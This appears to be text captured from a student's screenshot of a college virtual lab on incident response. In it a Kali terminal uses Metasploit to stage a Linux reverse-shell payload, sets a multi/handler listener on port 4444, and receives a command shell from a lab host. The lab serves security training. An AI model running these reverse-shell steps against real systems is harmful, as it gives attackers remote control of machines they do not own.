 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC
Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 35
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
qterminal
01:48 PM
Trash
File System
Home
captures
steg
kali@kali: ~/malicious
File Actions Edit View Help
[*] Writing 194 bytes to linux...
msf6 payload(linux/x64/shell_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload => linux/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 203.0.113.2
LHOST => 203.0.113.2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 203.0.113.2:4444
[*] Command shell session 1 opened (203.0.113.2:4444 -> 172.16.1.10:47418) at 2024-11-25 13:47:
32 -0600
whoami
sysadmin
pwd
/home/sysadmin/Downloads